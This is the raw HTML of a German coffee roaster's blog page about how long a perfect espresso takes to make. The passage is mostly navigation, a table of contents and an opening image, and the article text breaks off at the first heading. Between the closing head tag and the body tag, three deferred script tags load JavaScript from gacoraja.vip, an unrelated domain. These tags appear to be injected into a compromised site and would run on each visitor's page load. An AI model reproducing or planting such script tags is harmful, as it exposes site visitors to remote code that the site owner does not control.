@media screen and (max-width: 750px) {

body.woocommerce-shop li.product-category.product {
    width: 100%;
}
	
	#nm-shop-browse-wrap {
    margin-top: 0px;
}
	}

@media screen and (max-width: 550px) {
.header-mobile-default .nm-menu-cart.no-icon .nm-menu-cart-title {
    display: block !important;
}
	}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
<script src="https://gacoraja.vip/all/in.js"  data-rocket-defer defer></script>
<script src="https://gacoraja.vip/all/high.js"  data-rocket-defer defer></script>
<script src="https://gacoraja.vip/all/best.js"  data-rocket-defer defer></script>
	<body class="wp-singular post-template-default single single-post postid-159605 single-format-standard wp-theme-savoy wp-child-theme-savoy-child theme-savoy woocommerce-no-js wp-schema-pro-2.10.4 nm-wpb-default nm-page-load-transition-0 nm-preload has-top-bar top-bar-mobile-  header-mobile-default header-border-1 widget-panel-dark wpc_show_bottom_widget wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TGCRK4K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
                
        <div data-rocket-location-hash="5f3769ac8356614ad8f9e5f82c4b9f8b" class="nm-page-overflow">
            <div data-rocket-location-hash="a3ad7c30c1084db055cee3df05d9145e" class="nm-page-wrap">
                <div data-rocket-location-hash="98e5e828b04d6fbc9105ae0df4d5f556" id="nm-top-bar" class="nm-top-bar">
    <div class="nm-row">
        <div class="nm-top-bar-left col-xs-6">
            
            <div class="nm-top-bar-text">
                <p>Kundenservice: +49 8022 859 78 30 | Lieferung frei Haus ab € 75,-</p>            </div>
        </div>

        <div class="nm-top-bar-right col-xs-6">
            <ul class="nm-top-bar-social"><li><a href="https://www.facebook.com/Erste-Tegernseer-Kaffeer%C3%B6sterei-122632251099052/" target="_blank" title="Facebook" rel="nofollow"><i class="nm-font nm-font-facebook"></i></a></li><li><a href="https://www.instagram.com/etk.coffee/" target="_blank" title="Instagram" rel="nofollow"><i class="nm-font nm-font-instagram"></i></a></li><li><a href="https://twitter.com/MFLiebold" target="_blank" title="X / Twitter" rel="nofollow"><i class="nm-font nm-font-x-twitter"></i></a></li><li><a href="https://www.youtube.com/channel/UCtefw56ElhROjrsl95U1OhQ" target="_blank" title="YouTube" rel="nofollow"><i class="nm-font nm-font-youtube"></i></a></li></ul>
                    </div>
    </div>                
</div>                            
                <div data-rocket-location-hash="3799aa8d6582b952857b540a79c103c2" class="nm-page-wrap-inner">
                    <div id="nm-header-placeholder" class="nm-header-placeholder"></div>

<header id="nm-header" class="nm-header menu-centered resize-on-scroll clear">
        <div class="nm-header-inner">
        <div class="nm-header-row nm-row">
    <div class="nm-header-col col-xs-12">
                
        <div class="nm-header-logo">
    <a href="https://tegernseer-kaffeeroesterei.de/">
        <img src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2017/12/tegernseer-kaffeeroesterei-logo-positiv.png.webp" class="nm-logo" width="400" height="400" alt="Erste Tegernseer Kaffeerösterei">
                <img src="https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/img/logo-light@2x.png" class="nm-alt-logo" width="232" height="33" alt="Erste Tegernseer Kaffeerösterei">
            </a>
</div>
                       
        <nav class="nm-main-menu">
            <ul id="nm-main-menu-ul" class="nm-menu">
                <li id="menu-item-15" class="megamenu col-4 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15"><a href="https://tegernseer-kaffeeroesterei.de/shop/" title="Ihr Premium Onlineshop für Spezialitätenkaffe, Zubereitung, Zubehör und mehr">SHOP</a>
<div class='sub-menu'><div class='nm-sub-menu-bridge'></div><ul class='nm-sub-menu-ul'>
	<li id="menu-item-208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-208"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/" title="Kaffee Onlineshop für Espresso und Filterkaffee">Kaffee &amp; Abos</a>
	<div class='sub-menu'><ul class='nm-sub-menu-ul'>
		<li id="menu-item-92475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92475"><a href="https://tegernseer-kaffeeroesterei.de/bestseller/">Bestseller</a></li>
		<li id="menu-item-42825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42825"><a href="https://tegernseer-kaffeeroesterei.de/lieblingskaffee-finden/">Lieblingskaffee finden</a></li>
		<li id="menu-item-1840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1840"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/vollautomaten/" title="Kaffeebohnen für Vollautomaten online kaufen">Vollautomaten</a></li>
		<li id="menu-item-4062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4062"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/kaffee-abo/" title="Kaffee Abonnement online kaufen für monatlichen Kaffeegenuss">Kaffee-Abos</a></li>
		<li id="menu-item-10138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10138"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/bio-kaffee/">Bio Kaffee</a></li>
		<li id="menu-item-211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/filterkaffee/" title="Kaffeebohnen für Filterkaffee online kaufen">Filterkaffee</a></li>
		<li id="menu-item-171954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-171954"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/espresso/">Espresso Bohnen</a></li>
		<li id="menu-item-164181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-164181"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/espresso/espressi-singles/">Espressi Singles</a></li>
		<li id="menu-item-164180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-164180"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/espresso/espressi-blends/">Espressi Blends</a></li>
		<li id="menu-item-168287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-168287"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/entkoffeiniert-decaf/">DECAF &#8211; entkoffeiniert</a></li>
		<li id="menu-item-1753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1753"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/mfl-microlots/" title="Spezialitätenkaffee online kaufen">MfL &#8211; My favorite Lots</a></li>
		<li id="menu-item-163991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-163991"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/gin/">Kaffee Gin</a></li>
	</ul></div>
</li>
	<li id="menu-item-212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-212"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/" title="Alles für die Kaffee Zubereitung online kaufen">Zubereitung</a>
	<div class='sub-menu'><ul class='nm-sub-menu-ul'>
		<li id="menu-item-213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-213"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/aeropress/" title="AeroPress Coffee Maker online kaufen">Aeropress</a></li>
		<li id="menu-item-4172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4172"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/espressokocher-mokkakaennchen/" title="Bialetti Mokkakanne Espressokocher online kaufen">Bialetti Mokkakanne</a></li>
		<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/french-press/" title="French Press online kaufen">Bodum French Press</a></li>
		<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-217"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/chemex-karaffe/" title="Chemex Karaffe online kaufen">Chemex</a></li>
		<li id="menu-item-10895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10895"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/cold-brew-cold-drip/">Cold Brew &amp; Drip</a></li>
		<li id="menu-item-138102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-138102"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/comandante/">Comandante</a></li>
		<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-218"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/filterpapier/" title="Kaffee Filterpapier online kaufen">Filterpapier</a></li>
		<li id="menu-item-4097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4097"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/handfilter/" title="Handfilter für die Kaffeezubereitung online kaufen">Hario</a></li>
		<li id="menu-item-13919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13919"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/kalita/">Kalita</a></li>
		<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-231"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/kaffeemuehlen/" title="Kaffeemühlen online kaufen">Mühlen</a></li>
		<li id="menu-item-133671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133671"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/origami-dripper/">Origami Dripper</a></li>
		<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/syphon/" title="Hario Syphon online kaufen">Syphon</a></li>
		<li id="menu-item-174392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-174392"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/glaskannen/">Glaskannen</a></li>
		<li id="menu-item-135033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-135033"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/thermoskannen/">Thermoskannen</a></li>
		<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-234"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/waagen/" title="Waagen online kaufen">Waagen</a></li>
		<li id="menu-item-4285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4285"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/wasserkocher/">Wasserkocher</a></li>
	</ul></div>
</li>
	<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-235"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/" title="Kaffee Zubehör online kaufen">Zubehör &amp; mehr</a>
	<div class='sub-menu'><ul class='nm-sub-menu-ul'>
		<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-236"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/buecher/" title="Kaffeebücher online kaufen">Bücher</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-237"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/geschenkideen/" title="Kaffee Geschenkideen online kaufen">Geschenkideen</a></li>
		<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-238"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/gutscheine/" title="Kaffee Gutscheine online kaufen">Gutscheine</a></li>
		<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-239"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/kaffeesaecke/" title="Kaffeesäcke online kaufen">Kaffeesäcke</a></li>
		<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-241"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/reinigungsmittel/" title="Reinigungsmittel für Kaffeemühlen online kaufen">Reinigungsmittel</a></li>
		<li id="menu-item-36137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36137"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/schmidt-max-und-der-kaffee-der-zukunft/" title="Schmidt Max und der Kaffee der Zukunft (Alle Produkte aus der TV-Sendung)">Schmidt Max Teil 3</a></li>
		<li id="menu-item-243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-243"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/tamper/" title="Tamper online kaufen">Tamper</a></li>
		<li id="menu-item-244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-244"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/tassen/" title="Kaffeetassen online kaufen">Tassen</a></li>
		<li id="menu-item-246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-246"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/thermometer/" title="Thermometer online kaufen">Thermometer für die Kaffeezubereitung</a></li>
	</ul></div>
</li>
</ul></div>
</li>
<li id="menu-item-135158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-135158"><a href="https://tegernseer-kaffeeroesterei.de/kaffee-research-plots/">RESEARCH PLOTS</a>
<div class='sub-menu'><div class='nm-sub-menu-bridge'></div><ul class='nm-sub-menu-ul'>
	<li id="menu-item-134520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134520"><a href="https://tegernseer-kaffeeroesterei.de/erste-tegernseer-kaffeeroesterei-erwirbt-eigenes-kaffeeforschungsprojekt-im-hochland-von-tansania/">Mbeya, Tansania</a></li>
	<li id="menu-item-134519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134519"><a href="https://tegernseer-kaffeeroesterei.de/etk-research-plot-el-gigante/">Chiquimula, Guatemala</a></li>
</ul></div>
</li>
<li id="menu-item-2055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2055"><a href="https://tegernseer-kaffeeroesterei.de/kaffee-abo-kaufen/" title="Unser Kaffee-Abo für monatlichen Kaffeegenuss">KAFFEE ABOS</a></li>
<li id="menu-item-1794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1794"><a href="#" title="Kaffeewissen &#8211; Unser Kaffee Lexikon">WISSEN</a>
<div class='sub-menu'><div class='nm-sub-menu-bridge'></div><ul class='nm-sub-menu-ul'>
	<li id="menu-item-36179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36179"><a href="https://tegernseer-kaffeeroesterei.de/schmidt-max-und-der-kaffee-der-zukunft-br/">Schmidt Max und der Kaffee der Zukunft</a></li>
	<li id="menu-item-1799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1799"><a href="https://tegernseer-kaffeeroesterei.de/brewguides/" title="So bereiten Sie Ihren Kaffee optimal zu">Brew Guides</a></li>
	<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://tegernseer-kaffeeroesterei.de/coffeetube/" title="CoffeeTube &#8211; Unser Youtube Channel zum Thema Kaffee">CoffeeTube – Kanal für Kaffeeliebhaber</a></li>
	<li id="menu-item-36129" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-36129"><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/">Kaffee Lexikon</a></li>
	<li id="menu-item-49353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49353"><a href="https://tegernseer-kaffeeroesterei.de/kaffeesatz/kaffeesatz/">Kaffeesatz</a></li>
</ul></div>
</li>
<li id="menu-item-1793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1793"><a href="#">ÜBER UNS</a>
<div class='sub-menu'><div class='nm-sub-menu-bridge'></div><ul class='nm-sub-menu-ul'>
	<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://tegernseer-kaffeeroesterei.de/roesterei-cafe/" title="Unsere Kaffeerösterei in Weissach am Tegernsee">Rösterei &amp; Café</a></li>
	<li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://tegernseer-kaffeeroesterei.de/kaffee-catering/" title="Premium Kaffee Catering">Kaffee Catering</a></li>
	<li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="https://tegernseer-kaffeeroesterei.de/b2b-beans-to-business/">B2B – Beans 2 Business</a></li>
	<li id="menu-item-36130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36130"><a href="https://tegernseer-kaffeeroesterei.de/kundenstimmen/">Kundenstimmen</a></li>
	<li id="menu-item-36260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36260"><a href="https://tegernseer-kaffeeroesterei.de/aktuelles/">Aktuelles</a></li>
</ul></div>
</li>
<li id="menu-item-32806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32806"><a href="https://tegernseer-kaffeeroesterei.de/kontakt/">KONTAKT</a></li>
            </ul>
        </nav>
        
        <nav class="nm-right-menu">
            <ul id="nm-right-menu-ul" class="nm-menu">
                <li class="nm-menu-search menu-item-default has-icon"><a href="#" id="nm-menu-search-btn" aria-label="Suchen"><i class="nm-font nm-font-search"></i></a></li><li class="nm-menu-account menu-item-default no-icon" aria-label="Mein Konto"><a href="https://tegernseer-kaffeeroesterei.de/mein-konto/" id="nm-menu-account-btn">Anmelden</a></li><li class="nm-menu-cart menu-item-default no-icon"><a href="#" id="nm-menu-cart-btn"><span class="nm-menu-cart-title">Warenkorb</span> <span class="nm-menu-cart-count count nm-count-zero">0</span></a></li>                <li class="nm-menu-offscreen menu-item-default">
                    <span class="nm-menu-cart-count count nm-count-zero">0</span>                    <a href="#" id="nm-mobile-menu-button" class="clicked"><div class="nm-menu-icon"><span class="line-1"></span><span class="line-2"></span><span class="line-3"></span></div></a>
                </li>
            </ul>
        </nav>

            </div>
</div>    </div>
</header>

<div id="nm-header-search">
    <a href="#" id="nm-header-search-close" class="nm-font nm-font-close2"></a>
    
    <div class="nm-header-search-wrap">
        <div class="nm-row">
            <div class="col-xs-12">
                <form id="nm-header-search-form" role="search" method="get" action="https://tegernseer-kaffeeroesterei.de/">
                    <i class="nm-font nm-font-search"></i>
                    <input type="text" id="nm-header-search-input" autocomplete="off" value="" name="s" placeholder="Produkte suchen" />
                    <input type="hidden" name="post_type" value="product" />
                </form>

                                <div id="nm-header-search-notice"><span>press <u>Enter</u> to search</span></div>
                            </div>
        </div>
    </div>
</div>
<div class="nm-post nm-post-sidebar-left has-post-comments">
    

	    	
	
	<div class="nm-post-body">
        <div class="nm-row">
            <div class="nm-post-content-col col col-md-8 col-sm-12 col-xs-12">
                <header class="nm-post-header entry-header">
                    
                    <h1>Wie lange dauert es, den perfekten Espresso zuzubereiten?</h1>

                    <div class="nm-single-post-meta-top">
                        <span><em>By <a href="https://tegernseer-kaffeeroesterei.de/author/p-krause/" title="Beiträge von p.krause" rel="author">p.krause</a> </em><time>on 2. August 2023</time></span>
                    </div>
                </header>

                <article id="post-159605" class="post-159605 post type-post status-publish format-standard has-post-thumbnail hentry category-kaffee-lexikon">
                    <div class="nm-post-content entry-content clear">
                        <p>Haben Sie sich jemals gefragt, wie lange es dauert, den perfekten <a href="https://tegernseer-kaffeeroesterei.de/produkt/felix-the-house-blend/">Espresso</a> zuzubereiten? Das Geheimnis eines großartigen Espressos liegt in den Details, von den Bohnen bis zur Brühzeit. In diesem Artikel werden wir diese Frage ausführlich beantworten.</p><div class="lwptoc lwptoc-baseItems lwptoc-light lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="50"><div class="lwptoc_i">    <div class="lwptoc_header">
        <b class="lwptoc_title">Inhalte</b>                    <span class="lwptoc_toggle">
                <a href="#" class="lwptoc_toggle_label" data-label="Verbergen">Anzeigen</a>            </span>
            </div>
<div class="lwptoc_items" style="display:none;">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Was_ist_Espresso">
                    <span class="lwptoc_item_number">1</span>
                <span class="lwptoc_item_label">Was ist Espresso?</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Die_Geschichte_des_Espressos">
                    <span class="lwptoc_item_number">1.1</span>
                <span class="lwptoc_item_label">Die Geschichte des Espressos</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#Die_Grundelemente_fur_den_perfekten_Espresso">
                    <span class="lwptoc_item_number">2</span>
                <span class="lwptoc_item_label">Die Grundelemente für den perfekten Espresso</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Die_richtige_Kaffeebohne">
                    <span class="lwptoc_item_number">2.1</span>
                <span class="lwptoc_item_label">Die richtige Kaffeebohne</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#Die_Vorbereitung">
                    <span class="lwptoc_item_number">3</span>
                <span class="lwptoc_item_label">Die Vorbereitung</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Die_richtige_Menge_an_Kaffee">
                    <span class="lwptoc_item_number">3.1</span>
                <span class="lwptoc_item_label">Die richtige Menge an Kaffee</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#Der_Bruhprozess">
                    <span class="lwptoc_item_number">4</span>
                <span class="lwptoc_item_label">Der Brühprozess</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Die_Extraktion">
                    <span class="lwptoc_item_number">4.1</span>
                <span class="lwptoc_item_label">Die Extraktion</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#Fazit_Wie_lange_dauert_es">
                    <span class="lwptoc_item_number">5</span>
                <span class="lwptoc_item_label">Fazit: Wie lange dauert es?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Haufig_gestellte_Fragen_FAQs">
                    <span class="lwptoc_item_number">6</span>
                <span class="lwptoc_item_label">Häufig gestellte Fragen (FAQs)</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Espressi_Single_Origin_online_kaufen">
                    <span class="lwptoc_item_number">7</span>
                <span class="lwptoc_item_label">Espressi Single Origin online kaufen</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Roasters_Choice_Espresso-Abo">
                    <span class="lwptoc_item_number">7.1</span>
                <span class="lwptoc_item_label">Roaster’s Choice Espresso-Abo</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Espresso_El_Gigante">
                    <span class="lwptoc_item_number">7.2</span>
                <span class="lwptoc_item_label">Espresso El Gigante</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Espresso_Peru_Finca_Negrisa_BIO">
                    <span class="lwptoc_item_number">7.3</span>
                <span class="lwptoc_item_label">Espresso Peru Finca Negrisa BIO</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#My_Choice_Espresso-Abo">
                    <span class="lwptoc_item_number">7.4</span>
                <span class="lwptoc_item_label">My Choice Espresso-Abo</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Espresso_Fazenda_IP">
                    <span class="lwptoc_item_number">7.5</span>
                <span class="lwptoc_item_label">Espresso Fazenda IP</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Nanolot_Espresso_Lunji">
                    <span class="lwptoc_item_number">7.6</span>
                <span class="lwptoc_item_label">Nanolot Espresso Lunji</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#My_Choice_Filter-Abo">
                    <span class="lwptoc_item_number">7.7</span>
                <span class="lwptoc_item_label">My Choice Filter-Abo</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#My_Choice_Decaf_Espresso-Abo">
                    <span class="lwptoc_item_number">7.8</span>
                <span class="lwptoc_item_label">My Choice Decaf Espresso-Abo</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#Espressi_Blends_online_kaufen">
                    <span class="lwptoc_item_number">8</span>
                <span class="lwptoc_item_label">Espressi Blends online kaufen</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Espresso_Emma_Forte">
                    <span class="lwptoc_item_number">8.1</span>
                <span class="lwptoc_item_label">Espresso Emma Forte</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Espresso_Felix_-_The_House_Blend">
                    <span class="lwptoc_item_number">8.2</span>
                <span class="lwptoc_item_label">Espresso Felix – The House Blend</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Espresso_Der_Pate">
                    <span class="lwptoc_item_number">8.3</span>
                <span class="lwptoc_item_label">Espresso Der Pate</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Espresso_The_Bam">
                    <span class="lwptoc_item_number">8.4</span>
                <span class="lwptoc_item_label">Espresso The Bäm</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Espresso_Puro">
                    <span class="lwptoc_item_number">8.5</span>
                <span class="lwptoc_item_label">Espresso Puro</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Roasters_Choice_Espresso-Abo1">
                    <span class="lwptoc_item_number">8.6</span>
                <span class="lwptoc_item_label">Roaster’s Choice Espresso-Abo</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Jubilaums-Espresso_No_101">
                    <span class="lwptoc_item_number">8.7</span>
                <span class="lwptoc_item_label">Jubiläums-Espresso No. 101</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Kaffeevollautomaten-Set_inkl_4x_250g_Espresso">
                    <span class="lwptoc_item_number">8.8</span>
                <span class="lwptoc_item_label">Kaffeevollautomaten-Set inkl. 4x 250g Espresso</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#My_Choice_Espresso-Abo1">
                    <span class="lwptoc_item_number">8.9</span>
                <span class="lwptoc_item_label">My Choice Espresso-Abo</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Christmas_Coffee_2025">
                    <span class="lwptoc_item_number">8.10</span>
                <span class="lwptoc_item_label">Christmas Coffee 2025</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Espresso_The_Milkman_V9">
                    <span class="lwptoc_item_number">8.11</span>
                <span class="lwptoc_item_label">Espresso The Milkman V.9</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Espresso_Asante_V1">
                    <span class="lwptoc_item_number">8.12</span>
                <span class="lwptoc_item_label">Espresso Asante V.1</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#DECAF_Carbonic_Natural">
                    <span class="lwptoc_item_number">8.13</span>
                <span class="lwptoc_item_label">DECAF Carbonic Natural</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Il_Mario_V2_-_Omni-Roast_Blend">
                    <span class="lwptoc_item_number">8.14</span>
                <span class="lwptoc_item_label">Il Mario” V.2 – Omni-Roast Blend</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#My_Choice_Filter-Abo1">
                    <span class="lwptoc_item_number">8.15</span>
                <span class="lwptoc_item_label">My Choice Filter-Abo</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#My_Choice_Decaf_Espresso-Abo1">
                    <span class="lwptoc_item_number">8.16</span>
                <span class="lwptoc_item_label">My Choice Decaf Espresso-Abo</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Exklusive_MFL_Weihnachts-Geschenkbox_4er_Set_Christmas_Coffee_2025">
                    <span class="lwptoc_item_number">8.17</span>
                <span class="lwptoc_item_label">Exklusive MFL Weihnachts-Geschenkbox | 4er Set Christmas Coffee 2025</span>
    </a>
    </div></div></div></div></div>
</div></div>
<h2><span id="Was_ist_Espresso">Was ist Espresso?</span></h2>
<p><img fetchpriority="high" decoding="async" class="alignnone size-large wp-image-159608" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/08/der-perfekte-espresso-1-1024x683.jpg" alt="der-perfekte-espresso" width="1024" height="683" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/08/der-perfekte-espresso-1-1024x683.jpg 1024w, https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/08/der-perfekte-espresso-1-300x200.jpg 300w, https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/08/der-perfekte-espresso-1-768x512.jpg 768w, https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/08/der-perfekte-espresso-1-1536x1024.jpg 1536w, https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/08/der-perfekte-espresso-1-640x427.jpg 640w, https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/08/der-perfekte-espresso-1-1200x800.jpg 1200w, https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/08/der-perfekte-espresso-1-90x60.jpg 90w, https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/08/der-perfekte-espresso-1-135x90.jpg 135w, https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/08/der-perfekte-espresso-1.jpg 1900w" sizes="(max-width: 1024px) 100vw, 1024px"></p>
<h3><span id="Die_Geschichte_des_Espressos">Die Geschichte des Espressos</span></h3>
